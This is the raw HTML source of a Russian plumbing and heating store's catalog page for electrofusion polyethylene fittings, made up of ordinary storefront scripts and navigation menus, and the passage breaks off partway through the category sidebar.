

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aqua16.ru/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/
body_size: 18266
content:

<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#" class=''>
<head>
<meta charset="utf-8">
<title>Электросварные фитинги / 08.Трубы и фитинги полиэтиленовые / Каталог  / СК АКВА</title>
<meta name="description" content=""/>
<meta name="keywords" content=""/>

<meta property="og:locale" content="ru_RU">
<meta property='og:type' content='website'>
<meta property='og:url' content='https://aqua16.ru/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>

<meta property='og:title' content='Электросварные фитинги' />
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=2.0,user-scalable=1'>
<link rel='icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'><link rel='shortcut icon' href='/a/skakva/files/77124/75844/logo_v3.ico' type='image/x-icon'>

<script src="/js/jquery-2.1.4.min.js"></script>
<script src="//cdn.jsdelivr.net/jquery.goodshare.js/3.2.5/goodshare.min.js" async></script>

<meta name="yandex-verification" content="1cd79f66c957d09f" />
<meta name="yandex-verification" content="1cd79f66c957d09f" />
<style>
    @import url('https://fonts.googleapis.com/css?family=Open+Sans|Yanone+Kaffeesatz');
</style>
<style>
    .method_item.objm3 {
        display: none;
    }

ul.h_menu_sec, ul.h_menu_third {
height:240px; 
overflow:auto;
}
</style>

<script type="text/javascript">
    $(document).ready(function(){
        var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
        parseFloat(sum);
        if (sum > 1000) {
            $('.method_delivery div.objm7').show().find("input[type='radio']").click();
            $('.method_delivery div.objm2').hide();

        }else{
            $('.method_delivery div.objm7').hide();
            $('.method_delivery div.objm2').show();
        }

    });
</script>


<script type="text/javascript">
  $(document).ready(function(){
	$('a[data-okno="oneorder"]').on('click', function(){
		var interval = setInterval(function(){
			if($('div#oneorder').length>0){
				clearInterval(interval);
				$("input[name = 'f_fio']").prop('required', true);
				$("input[name = 'f_phone']").prop('required', true);
			}
		}, 2000);
	});
if((".subdiv-cart").length>0){
$("input[name = 'f_fio']").prop('required', true);
$("input[name = 'f_phone']").prop('required', true);
}
        $('.discontSum>span:nth-child(1)').bind( 'DOMSubtreeModified ',function(){
            var a = parseInt($(this).text().replace(' ',''), 10);
            if($('.rs_radio[data-opt="1"] span').hasClass("checked")) {
                if (a > 1000) {
                    $(".method_delivery div.objm7").show().find("input[type='radio']").click();
                    $('.method_delivery div.objm2').hide();
                }
                else {
                    $(".method_delivery div.objm7").hide();
                    $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                }
            }else {
                $(".method_delivery div.objm7").hide();
                $('.method_delivery div.objm2').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            if ($(this).val() == '1') {
                $('.method_delivery div.objm2').show().find("input[type='radio']").click();
                $('.method_delivery div.objm3').hide();
            }
        });

    });

</script>

<script type="text/javascript">

    $(document).ready(function () {
        $('input[name="orgform"]').on('change', function () {
            if ($(this).val() == '2') {
                $('.method_delivery div.objm3').show().find("input[type='radio']").click();
                $('.method_delivery div.objm2').hide();
                $('.method_delivery div.objm7').hide();
                $('.method_payment div.objm0').hide();

            }
        });

    });
</script>

<script type="text/javascript">
    $(document).ready(function () {
        var mylist = $('.h_menu_sec');
        var listitems = mylist.children('li').get();
        listitems.sort(function(a, b) {
            var compA = $(a).text().toUpperCase();
            var compB = $(b).text().toUpperCase();
            return (compA < compB) ? -1 : (compA > compB) ? 1 : 0;
        })
        $.each(listitems, function(idx, itm) { mylist.append(itm); });
    });
    
</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('input[name="orgform"]').on('change', function() {
            var sum = parseInt($('.discontSum>span:nth-child(1)').text().replace(' ','').replace(',','.'));
            if ($(this).val() == '1') {
                if (sum>1000){
                    $('.method_delivery div.objm7').show();
                    $('.method_delivery div.objm2').hide();
                }
                }
        });

    });
</script>
<script>
$(document).ready(function(){
$("[name='is_reqlist[]']").remove();
});
</script>


<LINK href='/css/grid1000.css' rel='Stylesheet' type='text/css'>
<LINK href='/css/grid1200.css' media='screen and (min-width:1280px)' rel='Stylesheet' type='text/css'><link rel="stylesheet" href="/css/style.css?v=1671537446">
<LINK href='/a/skakva/bc_custom.css?v=1671539581' rel='Stylesheet' type='text/css'>
<LINK href='/css/mobile.css' media="screen and (max-width:780px)" rel='Stylesheet' type='text/css'>

<!--[if IE]>
<meta http-equiv='imagetoolbar' content='no'/>
<script src='/js/html5.js'></script>
<script src='/js/respond.min.js'></script><![endif]-->

<!--[if lt IE 8]>
	<script src="/css/font/krz-font/ie7/ie7.js"></script>
	<link rel="stylesheet" href="/css/font/krz-font/ie7/ie7.css"/>
<![endif]-->

<!--[if gte IE 9]>
	<style type="text/css">.gradient { filter: none; }</style>
<![endif]-->
<meta name='theme-color' content='#58657e'></head>



<body   data-kopeik='on' data-metrikaid='39230180' class='shema1  subdiv-catalog subdiv-08truby-i-fitingi-polietilenovye subdiv-elektrosvarnye-fitingi sitew1200  notauth   innerpage  st441 page97989 class2001 level3  pagelist nocity 2001 cart-user'>

<!--noindex-->
<section id='mobpanel' class='mobyes mainmenubg'><div class='panelwrap'>
	<a href='' title='Меню' id='mobmenu' class='butt mobaction noborder'><span></span></a>

	<div class='panelr '>
		<a href='' title='Поиск по каталогу' id='mobsearch' class='butt mobaction noborder'><span class='icons i_search'></span></a>		<a href='/cart/' title='Корзина' id='mobcart' class='butt mobaction noborder'><span class='icons i_cart1'></span></a>
	</div>
</div>
<div class='panelsearch mainmenubg none'>
	<form class="searchform" action="/search/" method="get">
	  <input value="" type="text" name="find" placeholder="поиск по каталогу">
	  <span class="btn-strt"><input type="submit" class="submit" value="Поиск"></span>
	</form>
</div>
</section>

<section class='menu mainmenubg mobyes'></section>
<!--/noindex-->
<div id='site'><div class='topfix'></div>
<div id='main'>

<div class='zone12'>

	
	<header id='header' data-zone='12' class='zone header_top container_12 cb'><div class='yesmob topplashmob'></div>
		 <section class='blocks  grid_3  start class2047 notitle h100 blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15249' data-prior='1' data-blockid='15249' id='block15249' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class=basictext><meta property='og:image' content='https://aqua16.ru/a/skakva/files/77137/75855/logo_v2.png' /><div itemscope itemtype="http://schema.org/Organization" class="obj  obj453">
        <a itemprop="url" rel="nofollow" href='/' id='logo'><img itemprop="logo" src='/a/skakva/files/77137/75855/logo_v2.png' alt='СК АКВА' /></a>
    <meta itemprop="name" content="СК АКВА">
        </div>
</div></div></article></section><!-- not cache 15249 --><section class='blocks  grid_3  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15594' data-prior='5' data-blockid='15594' id='block15594' data-width='3' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='cb tel_links obj'>

		

		

		
		<div class='tel_lnk_btn'>

			

			

			

			
				<div class='regper_link iconsCol icons i_user2' style='white-space: nowrap;'>
					<a href='#nk-reg' data-type='pop' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'>Вход</a> | <a href='/registration/'>Регистрация</a>
				</div>
			

			
		</div>
		

	</div></div></article></section><!-- not cache 15594 -->	</header>

</div>

<div data-zone='7' class='zone zone7' id='zone7'><div class='container_12 cb'><section class='blocks  grid_100  mainmenu submenutype1 start end notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15256' data-prior='8' data-blockid='15256' id='block15256' data-width='100' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><nav class='header_bot elwidth100 menu-img-no'><ul class='header_menu'>
	
	<li class='sub77100 '>
	<a data-o='0' href='/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Главная</span></span></a>
	</li>
	
	<li class='sub77113 '>
	<a data-o='0' href='/about/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>О компании</span></span></a>
	</li>
	
	<li class='sub77109 menu-drop'><ul class='h_menu_sec'><li class='sub144458'><a data-o='0' href='/news/test/'><span class='mn_sp_2'><span>test</span></span></a></li> </ul>
	<a data-o='0' href='/news/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Новости</span></span></a>
	</li>
	
	<li class='sub77122 '>
	<a data-o='0' href='/dostavka-i-oplata/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Доставка и оплата</span></span></a>
	</li>
	
	<li class='sub77102 menu-drop'><ul class='h_menu_sec'><li class='sub111899'><a data-o='0' href='/vendors/vendors_5891.html'><span class='mn_sp_2'><span>TEBO</span></span></a></li> <li class='sub111900'><a data-o='0' href='/vendors/vendors_5892.html'><span class='mn_sp_2'><span>Джилекс</span></span></a></li> <li class='sub111901'><a data-o='0' href='/vendors/vendors_5893.html'><span class='mn_sp_2'><span>ZOTA</span></span></a></li> <li class='sub111902'><a data-o='0' href='/vendors/vendors_5894.html'><span class='mn_sp_2'><span>TERMINUS</span></span></a></li> <li class='sub111903'><a data-o='0' href='/vendors/vendors_5895.html'><span class='mn_sp_2'><span>Хемкор</span></span></a></li> <li class='sub111904'><a data-o='0' href='/vendors/vendors_5896.html'><span class='mn_sp_2'><span>Росма</span></span></a></li> <li class='sub111905'><a data-o='0' href='/vendors/vendors_5897.html'><span class='mn_sp_2'><span>Koreastar</span></span></a></li> <li class='sub111906'><a data-o='0' href='/vendors/vendors_5898.html'><span class='mn_sp_2'><span>Hortum</span></span></a></li> <li class='sub111907'><a data-o='0' href='/vendors/vendors_5899.html'><span class='mn_sp_2'><span>Vogel&Noot</span></span></a></li> <li class='sub111908'><a data-o='0' href='/vendors/vendors_5900.html'><span class='mn_sp_2'><span>Маргроид</span></span></a></li> <li class='sub111909'><a data-o='0' href='/vendors/vendors_5901.html'><span class='mn_sp_2'><span>Wolf</span></span></a></li> <li class='sub111910'><a data-o='0' href='/vendors/vendors_5902.html'><span class='mn_sp_2'><span>Altstream</span></span></a></li> <li class='sub111911'><a data-o='0' href='/vendors/vendors_7583.html'><span class='mn_sp_2'><span>Thermagent</span></span></a></li> <li class='sub111912'><a data-o='0' href='/vendors/vendors_7584.html'><span class='mn_sp_2'><span>Thermaflex</span></span></a></li> <li class='sub111913'><a data-o='0' href='/vendors/vendors_7585.html'><span class='mn_sp_2'><span>Wester</span></span></a></li> <li class='sub111914'><a data-o='0' href='/vendors/vendors_7586.html'><span class='mn_sp_2'><span>VTS</span></span></a></li> <li class='sub111915'><a data-o='0' href='/vendors/vendors_7587.html'><span class='mn_sp_2'><span>Ariston</span></span></a></li> <li class='sub111916'><a data-o='0' href='/vendors/vendors_7588.html'><span class='mn_sp_2'><span>Armacell</span></span></a></li> <li class='sub111917'><a data-o='0' href='/vendors_7589.html'><span class='mn_sp_2'><span>Zanussi</span></span></a></li> <li class='sub111918'><a data-o='0' href='/vendors/vendors_7590.html'><span class='mn_sp_2'><span>Garantherm</span></span></a></li> <li class='sub111919'><a data-o='0' href='/vendors/vendors_7787.html'><span class='mn_sp_2'><span>Boneco</span></span></a></li> <li class='sub111920'><a data-o='0' href='/vendors/vendors_7788.html'><span class='mn_sp_2'><span>Rifar</span></span></a></li> <li class='sub111921'><a data-o='0' href='/vendors/vendors_7789.html'><span class='mn_sp_2'><span>Rommer</span></span></a></li> <li class='sub111922'><a data-o='0' href='/vendors/vendors_7816.html'><span class='mn_sp_2'><span>Electrolux</span></span></a></li> <li class='sub111923'><a data-o='0' href='/vendors/vendors_7829.html'><span class='mn_sp_2'><span>Thermex</span></span></a></li> <li class='sub111924'><a data-o='0' href='/vendors/vendors_7830.html'><span class='mn_sp_2'><span>Protherm</span></span></a></li> <li class='sub111925'><a data-o='0' href='/vendors/vendors_7831.html'><span class='mn_sp_2'><span>Watts</span></span></a></li> <li class='sub111926'><a data-o='0' href='/vendors/BAXI/'><span class='mn_sp_2'><span>BAXI</span></span></a></li> <li class='sub111927'><a data-o='0' href='/vendors/vendors_7833.html'><span class='mn_sp_2'><span>Vaillant</span></span></a></li> <li class='sub111928'><a data-o='0' href='/vendors/vendors_7834.html'><span class='mn_sp_2'><span>Wilo</span></span></a></li> <li class='sub111929'><a data-o='0' href='/vendors/vendors_7835.html'><span class='mn_sp_2'><span>Gorenje</span></span></a></li> <li class='sub111930'><a data-o='0' href='/vendors/vendors_7836.html'><span class='mn_sp_2'><span>Stout</span></span></a></li> <li class='sub111931'><a data-o='0' href='/vendors/vendors_8010.html'><span class='mn_sp_2'><span>Oceanus</span></span></a></li> <li class='sub111932'><a data-o='0' href='/vendors/vendors_8113.html'><span class='mn_sp_2'><span>ПОЛИТЭК</span></span></a></li> <li class='sub111933'><a data-o='0' href='/vendors/vendors_8114.html'><span class='mn_sp_2'><span>Sinikon</span></span></a></li> <li class='sub111934'><a data-o='0' href='/vendors/vendors_8115.html'><span class='mn_sp_2'><span>Водполимер</span></span></a></li> <li class='sub111935'><a data-o='0' href='/vendors/vendors_8116.html'><span class='mn_sp_2'><span>Анипласт</span></span></a></li> <li class='sub111936'><a data-o='0' href='/vendors/vendors_8167.html'><span class='mn_sp_2'><span>Grundfos</span></span></a></li> <li class='sub111937'><a data-o='0' href='/vendors/vendors_8299.html'><span class='mn_sp_2'><span>Grohe</span></span></a></li> </ul>
	<a data-o='0' href='/vendors/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Производители</span></span></a>
	</li>
	
	<li class='sub77112 '>
	<a data-o='0' href='/reviews/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Отзывы</span></span></a>
	</li>
	
	<li class='sub77118 '>
	<a data-o='0' href='/contacts/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Контакты</span></span></a>
	</li>
	
	<li class='sub144461 '>
	<a data-o='0' href='http://aqua-16.site/'><span class='mn_sp_1'><span class='menu_img_top'></span><span>Сервис</span></span></a>
	</li></ul></nav></div></article></section><!-- not cache 15256 --></div></div>
<section id='center'><div class='centerwrap container_12'>


<section class='line_info cb grid_12 start end nomob'>
		<ul class='xleb'>
		<li class='xleb-item xleb-menu'><a href='/catalog/'>Каталог <span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/01otopitelnye-sistemy/'>01.Отопительные системы</a></li><li ><a href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</a></li><li ><a href='/catalog/03nasosy/'>03.Насосы</a></li><li ><a href='/catalog/04polotencesushiteli/'>04.Полотенцесушители</a></li><li ><a href='/catalog/05truboprovodnaya-armatura/'>05.Трубопроводная арматура</a></li><li ><a href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/'>06.Трубы и комплектующие канализационные</a></li><li ><a href='/catalog/07truby-i-fitingi-polipropilenovye/'>07.Трубы и фитинги полипропиленовые</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/'>08.Трубы и фитинги полиэтиленовые</a></li><li ><a href='/catalog/09truby-i-fitingi-metalloplastikovye/'>09.Трубы и фитинги металлопластиковые</a></li><li ><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>10.Трубы и фитинги PEX и PE-RT</a></li><li ><a href='/catalog/11teploizolyaciya/'>11.Теплоизоляция</a></li><li ><a href='/catalog/12truby-i-fitingi-napornye-npvh/'>12.Трубы и фитинги напорные НПВХ</a></li><li ><a href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>35.Системы защиты от протечек воды</a></li><li ><a href='/catalog/13uplotnitelnye-materialy/'>13.Уплотнительные материалы</a></li><li ><a href='/catalog/14izmeritelnye-pribory/'>14.Измерительные приборы</a></li><li ><a href='/catalog/15elektrika/'>15.Электрика</a></li><li ><a href='/catalog/16vodopodgotovka/'>16.Водоподготовка</a></li><li ><a href='/catalog/17vodonagrevateli/'>17.Водонагреватели</a></li><li ><a href='/catalog/18oborudovanie-dlya-skvazhin/'>18.Оборудование для скважин</a></li><li ><a href='/catalog/19protivopozharnoe-oborudovanie/'>19.Противопожарное оборудование</a></li><li ><a href='/catalog/20smesiteli/'>20.Смесители</a></li><li ><a href='/catalog/21unitazy-rakoviny-vanny/'>21.Унитазы, раковины, ванны</a></li><li ><a href='/catalog/22aksessuary-dlya-vannoj/'>22.Аксессуары для ванной</a></li><li ><a href='/catalog/23sifony/'>23.Сифоны</a></li><li ><a href='/catalog/24shlangi-santehnicheskie/'>24.Шланги сантехнические</a></li><li ><a href='/catalog/25instrumenty/'>25.Инструменты</a></li><li ><a href='/catalog/26metizy-i-krepezh/'>26.Метизы и крепеж</a></li><li ><a href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>30.Электрические теплые полы. Греющий кабель</a></li><li ><a href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>33.Системы кондиционирования и вентиляции</a></li><li ><a href='/catalog/28poliv/'>28.Полив</a></li></ul><li class='xleb-item xleb-menu'><a href='/catalog/08truby-i-fitingi-polietilenovye/'>08.Трубы и фитинги полиэтиленовые<span class='xleb-close'></span></a><ul class='xleb-open'><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>Трубы полиэтиленовые</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>Компрессионные фитинги</a></li><li class=active><a href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>Электросварные фитинги</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>Литые и сварные фитинги</a></li><li ><a href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>08.01 Трубы и фитинги нержавеющая сталь</a></li></ul><li class='xleb-item'><span>Электросварные фитинги</span></li>	</ul>
		</section>





<section id='sidebar' data-zone='1' class='zone zone1 grid_3 start'>
    		<section class='blocks  grid_3  start end class2041 blk_padding blk_nomarg_cont block15270' data-prior='10' data-blockid='15270' id='block15270' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Фильтр товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='filtrLoad' data-load='/index/filters/filters_446.html?isNaked=1&cururl=/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/&thiscid2=2001&thiscc2=96408&thissub2=97989&searchincur2=97989&'></div> 
 
 
</div></article></section><!-- not cache 15270 --><section class='blocks  grid_3  submenublock submenutype20 nomob start end blk_nomarg_cont block15263' data-prior='22' data-blockid='15263' id='block15263' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Каталог товаров</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><ul class='menu-img menu-dashed-no menu-decoration menu_catalog'>
	
	<li class='menu_open sub97843 '>
								<a data-o='0' href='/catalog/01otopitelnye-sistemy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>01.Отопительные системы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97844  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/bojlery-kosvennogo-nagreva-teploobmenniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Бойлеры косвенного нагрева, теплообменники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97846  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/avtomatika-dlya-kotelnogo-oborudovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для котельного оборудования<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97847  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kollektory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Коллекторы<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97848  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочие аксессуары для отопительных систем<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97850  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорно-регулирующая арматура<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97851  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/shkafy-kollektornye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шкафы коллекторные<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97852  '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplonositeli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоносители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97853 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тепловые завесы, воздухонагреватели<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Volcano/'>Воздухонагреватели Volcano<span class='menu-sub'></span></a></li> <li class='sub118854'><a data-o='0' href='/catalog/01otopitelnye-sistemy/teplovye-zavesy-vozduhonagrevateli/vozduhonagrevateli-Ballu/'>Воздухонагреватели Ballu<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97856 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы газовые<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub144467'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-Fondital/'>Котлы Fondital<span class='menu-sub'></span></a></li> <li class='sub97859'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-gazovye/kotly-WOLF/'>Котлы WOLF<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97874 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Котлы электрические<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97877'><a data-o='0' href='/catalog/01otopitelnye-sistemy/kotly-elektricheskie/kotly-elektricheskie-ZOTA/'>Котлы электрические ZOTA<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97881 menu_open '>
		<a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Радиаторы<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub111381'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/'>Комплектующие для радиаторов<span class='menu-sub'></span></a></li> <li class='sub97882'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-stalnye-panelnye/'>Радиаторы стальные панельные<span class='menu-sub'></span></a></li> <li class='sub97884'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-alyuminievye/'>Радиаторы алюминиевые<span class='menu-sub'></span></a></li> <li class='sub97885'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-chugunnye/'>Радиаторы чугунные<span class='menu-sub'></span></a></li> <li class='sub97886'><a data-o='0' href='/catalog/01otopitelnye-sistemy/radiatory/radiatory-bimetallicheskie/'>Радиаторы биметаллические<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class=' sub97838 '>
								<a data-o='0' href='/catalog/02gidroakkumulyatory-rasshiritelnye-baki-emkosti--aksessuary/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>02.Гидроаккумуляторы, расширительные баки, емкости,  аксессуары</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97994 '>
								<a data-o='0' href='/catalog/03nasosy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>03.Насосы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97995  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-vodosnabzheniya-aksessuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для водоснабжения, аксессуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97996  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-otopleniya-i-gvs/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для отопления и гвс<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97997  '>
		<a data-o='0' href='/catalog/03nasosy/nasosy-dlya-drenazha-i-kanalizacii/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насосы для дренажа и канализации<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97998  '>
		<a data-o='0' href='/catalog/03nasosy/avtomatika-dlya-nasosov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Автоматика для насосов<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97921 '>
								<a data-o='0' href='/catalog/04polotencesushiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>04.Полотенцесушители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97924  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/terminus/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ТЕРМИНУС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97923  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/margroid/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>МАРГРОИД<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97922  '>
		<a data-o='0' href='/catalog/04polotencesushiteli/komplektuyucshie-k-polotencesushitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к полотенцесушителям<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97945 '>
								<a data-o='0' href='/catalog/05truboprovodnaya-armatura/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>05.Трубопроводная арматура</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97946  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-muftovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры муфтовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97947  '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/filtry-flancevye-gryazeviki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фильтры фланцевые, грязевики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97948 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Детали трубопровода<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97949'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/flancy-stalnye/'>Фланцы стальные<span class='menu-sub'></span></a></li> <li class='sub97950'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-stalnye/'>Фитинги стальные<span class='menu-sub'></span></a></li> <li class='sub97951'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingi-chugunnye/'>Фитинги чугунные<span class='menu-sub'></span></a></li> <li class='sub97952'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/detali-truboprovoda/fitingilatun/'>Фитинги(латунь)<span class='menu-sub'></span></a></li> </ul></li> 
	
	<li class='sub97965 menu_open '>
		<a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Запорная арматура<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub97966'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zadvizhki/'>Задвижки<span class='menu-sub'></span></a></li> <li class='sub97967'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/zatvory/'>Затворы<span class='menu-sub'></span></a></li> <li class='sub97968'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/'>Клапаны обратные<span class='menu-sub'></span></a></li> <li class='sub97969'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/procheex/'>Прочее*<span class='menu-sub'></span></a></li> <li class='sub97970'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-sharovye/'>Краны шаровые<span class='menu-sub'></span></a></li> <li class='sub97971'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/ventili/'>Вентили<span class='menu-sub'></span></a></li> <li class='sub97972'><a data-o='0' href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/krany-vrk/'>Краны ВРК<span class='menu-sub'></span></a></li> <li class='sub97973'><a data-o='0' 